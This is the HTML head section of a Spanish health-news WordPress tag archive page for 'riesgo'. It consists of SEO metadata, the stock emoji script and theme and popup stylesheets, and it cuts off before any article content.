

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://noticiassaludables.com/tag/riesgo/
body_size: 15264
content:
<!DOCTYPE html>
<html lang="es">

<head>

	<meta charset="UTF-8" />
	<meta http-equiv="x-ua-compatible" content="ie=edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="pingback" href="https://noticiassaludables.com/xmlrpc.php" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
		
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v16.0.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>riesgo Archivos - Noticias Saludables</title>
	<link rel="canonical" href="https://noticiassaludables.com/tag/riesgo/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="riesgo Archivos - Noticias Saludables" />
	<meta property="og:url" content="https://noticiassaludables.com/tag/riesgo/" />
	<meta property="og:site_name" content="Noticias Saludables" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://noticiassaludables.com/#website","url":"https://noticiassaludables.com/","name":"Noticias Saludables","description":"Te compartimos las mejores noticias que acontecen en el mundo","potentialAction":[{"@type":"SearchAction","target":"https://noticiassaludables.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"CollectionPage","@id":"https://noticiassaludables.com/tag/riesgo/#webpage","url":"https://noticiassaludables.com/tag/riesgo/","name":"riesgo Archivos - Noticias Saludables","isPartOf":{"@id":"https://noticiassaludables.com/#website"},"breadcrumb":{"@id":"https://noticiassaludables.com/tag/riesgo/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://noticiassaludables.com/tag/riesgo/"]}]},{"@type":"BreadcrumbList","@id":"https://noticiassaludables.com/tag/riesgo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://noticiassaludables.com/","url":"https://noticiassaludables.com/","name":"Portada"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://noticiassaludables.com/tag/riesgo/","url":"https://noticiassaludables.com/tag/riesgo/","name":"riesgo"}}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Noticias Saludables &raquo; Feed" href="https://noticiassaludables.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noticias Saludables &raquo; Feed de los comentarios" href="https://noticiassaludables.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noticias Saludables &raquo; Etiqueta riesgo del feed" href="https://noticiassaludables.com/tag/riesgo/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/noticiassaludables.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://noticiassaludables.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='titan-adminbar-styles-css' href='https://noticiassaludables.com/wp-content/plugins/anti-spam/assets/css/admin-bar.css?ver=7.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://noticiassaludables.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.fancybox-css' href='https://noticiassaludables.com/wp-content/plugins/fancy-box/jquery.fancybox.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='meteor-slides-css' href='https://noticiassaludables.com/wp-content/plugins/meteor-slides/css/meteor-slides.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='smart-blog-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C600%2C700%7CMerriweather%3A400%2C300italic%2C400italic%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='smart-blog-core-css' href='https://noticiassaludables.com/wp-content/themes/smart-blog/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='smart-blog-lightbox-css' href='https://noticiassaludables.com/wp-content/themes/smart-blog/css/lightbox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='smart-blog-icons-css' href='https://noticiassaludables.com/wp-content/themes/smart-blog/css/icons/css/icons.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='smart-blog-responsive-css' href='https://noticiassaludables.com/wp-content/themes/smart-blog/css/responsive.css?ver=1.2.0' type='text/css' media='all' />
<style id='smart-blog-responsive-inline-css' type='text/css'>
@import url('https://fonts.googleapis.com/css?family=Lato%3A400|Lato%3A600|Lato%3A700|Open+Sans%3A');


::selection { background: rgb(20,206,200); background: rgba(20,206,200, 0.8); }

::-moz-selection { background: rgb(20,206,200); background: rgba(20,206,200, 0.8); }

blockquote::before, .main-color, .post-meta .post-cat > a, .top-nav .menu li a:hover, .follow-us .social-link:hover .icon, 
.top-bar .social-icons .icon:hover, .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a, .navigation .menu > .current-menu-ancestor > a, .navigation li:hover > a::after, 
.navigation .current-menu-item > a::after, .navigation .current-menu-parent > a::after, .navigation .current-menu-ancestor > a::after,
.navigation .menu li li:hover > a, .navigation .menu li li.current-menu-item > a, .post-content a, .post-tags a, .post-share .count:hover, 
.count-heart.voted, .post-counters .count-heart.voted, .comments-area .number, .comment-reply-link, .about-footer .more, 
.about-footer .social-link:hover, .widget-social .social-link:hover, .widget-quote .widget-title, .widget-posts .title-link, 
.social-follow .icon, .tagcloud a:hover, .widget_calendar caption, .widget_calendar td a, .search-action .icon-search:hover { color: #14cec8; }

input[type="submit"], button, input[type="button"], .button, .main-pagination .next a:hover, .main-pagination .previous a:hover, 
.page-links .current, .page-links a:hover, .page-links > span, .post-content ul li::before, .bypostauthor .post-author, .read-more a:hover, 
.archive-head .title-ribbon, .posts-carousel .heading::after, .subscribe-form .button, .alt-slider .button { background: #14cec8; }

.main-pagination .next a:hover, .main-pagination .previous a:hover, .page-links .current, .page-links a:hover, .page-links > span, 
.read-more a:hover, .widget-social .social-link:hover, .tagcloud a:hover, .archive-head .title-ribbon::after, .archive-head .title-ribbon::before, 
.alt-slider .button:hover { border-color: #14cec8; }

.the-post.sticky { border-bottom-color: #14cec8; }

.top-bar-content { background-color: #5dccd1; }

.navigation .menu > li > a { color: #ffffff; }

.navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a, .navigation .menu > .current-menu-ancestor > a { color: #038dbf; }

body, .navigation .menu > li::after, .comments-area .number, .bypostauthor .post-author { font-family: "Lato", Arial, sans-serif; }
.navigation .menu > li > a { font-size: 14px; }
.sidebar .widget-title { font-family: "Open Sans", Arial, sans-serif; font-size: 14px; }
.post-content { font-size: 15px; }
.common-heading { font-size: 14px; }
.navigation .menu > li li a { font-size: 14px; }

.top-bar .social-icons .icon, .search-action .icon-search {
color: #fff;}
.top-bar .social-icons .icon:hover, .search-action .icon-search:hover {
color:#038dbf; }



</style>
<link rel='stylesheet' id='popup-maker-site-css' href='https://noticiassaludables.com/wp-content/plugins/popup-maker/assets/css/pum-site.min.css?ver=1.16.0' type='text/css' media='all' />
<style id='popup-maker-site-inline-css' type='text/css'>
/* Popup Google Fonts */
@import url('//fonts.googleapis.com/css?family=Montserrat|Acme');

/* Popup Theme 9694: Solo contenido - Para usar con maquetadores de páginas o el editor de bloques */
.pum-theme-9694, .pum-theme-content-only { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-9694 .pum-container, .pum-theme-content-only .pum-container { padding: 0px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ) } 
.pum-theme-9694 .pum-title, .pum-theme-content-only .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-9694 .pum-content, .pum-theme-content-only .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400 } 
.pum-theme-9694 .pum-content + .pum-close, .pum-theme-content-only .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 7px; bottom: auto; top: 7px; padding: 0px; color: #000000; font-family: inherit; font-weight: 700; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ) } 

/* Popup Theme 9610: Floating Bar - Soft Blue */
.pum-theme-9610, .pum-theme-floating-bar { background-color: rgba( 255, 255, 255, 0.00 ) } 
.pum-theme-9610 .pum-container, .pum-theme-floating-bar .pum-container { padding: 8px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 238, 246, 252, 1.00 ) } 
.pum-theme-9610 .pum-title, .pum-theme-floating-bar .pum-title { color: #505050; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-9610 .pum-content, .pum-theme-floating-bar .pum-content { color: #505050; font-family: inherit; font-weight: 400 } 
.pum-theme-9610 .pum-content + .pum-close, .pum-theme-floating-bar .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 5px; bottom: auto; top: 50%; padding: 0px; color: #505050; font-family: Sans-Serif; font-weight: 700; font-size: 15px; line-height: 18px; border: 1px solid #505050; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ); transform: translate(0, -50%) } 

/* Popup Theme 8999: Tema por defecto NS */
.pum-theme-8999, .pum-theme-tema-por-defecto-2 { background-color: rgba( 153, 219, 179, 0.65 ) } 
.pum-theme-8999 .pum-container, .pum-theme-tema-por-defecto-2 .pum-container { padding: 36px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-8999 .pum-title, .pum-theme-tema-por-defecto-2 .pum-title { color: #48a32f; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-size: 32px; line-height: 36px } 
.pum-theme-8999 .pum-content, .pum-theme-tema-por-defecto-2 .pum-content { color: #8c8c8c; font-family: inherit } 
.pum-theme-8999 .pum-content + .pum-close, .pum-theme-tema-por-defecto-2 .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: 0px; bottom: auto; top: 0px; padding: 8px; color: #ffffff; font-family: inherit; font-size: 12px; line-height: 14px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 183, 205, 1.00 ) } 

/* Popup Theme 8991: Tema por defecto */
.pum-theme-8991, .pum-theme-tema-por-defecto { background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-8991 .pum-container, .pum-theme-tema-por-defecto .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 249, 249, 249, 1.00 ) } 
.pum-theme-8991 .pum-title, .pum-theme-tema-por-defecto .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: inherit; font-size: 32px; font-style: normal; line-height: 36px } 
.pum-theme-8991 .pum-content, .pum-theme-tema-por-defecto .pum-content { color: #8c8c8c; font-family: inherit; font-weight: inherit; font-style: normal } 
.pum-theme-8991 .pum-content + .pum-close, .pum-theme-tema-por-defecto .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: 0px; bottom: auto; top: 0px; padding: 8px; color: #ffffff; font-family: inherit; font-weight: inherit; font-size: 12px; font-style: normal; line-height: 14px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 183, 205, 1.00 ) } 

/* Popup Theme 8992: Light Box */
.pum-theme-8992, .pum-theme-lightbox { background-color: rgba( 0, 0, 0, 0.60 ) } 
.pum-theme-8992 .pum-container, .pum-theme-lightbox .pum-container { padding: 18px; border-radius: 3px; border: 8px solid #000000; box-shadow: 0px 0px 30px 0px rgba( 2, 2, 2, 1.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-8992 .pum-title, .pum-theme-lightbox .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-size: 32px; line-height: 36px } 
.pum-theme-8992 .pum-content, .pum-theme-lightbox .pum-content { color: #000000; font-family: inherit } 
.pum-theme-8992 .pum-content + .pum-close, .pum-theme-lightbox .pum-content + .pum-close { position: absolute; height: 30px; width: 30px; left: auto; right: -24px; bottom: auto; top: -24px; padding: 0px; color: #ffffff; font-family: inherit; font-size: 24px; line-height: 26px; border: 2px solid #ffffff; border-radius: 30px; box-shadow: 0px 0px 15px 1px rgba( 2, 2, 2, 0.75 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 1.00 ) } 

/* Popup Theme 8993: Azul corporativo */
.pum-theme-8993, .pum-theme-enterprise-blue { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-8993 .pum-container, .pum-theme-enterprise-blue .pum-container { padding: 28px; border-radius: 5px; border: 1px none #000000; box-shadow: 0px 10px 25px 4px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
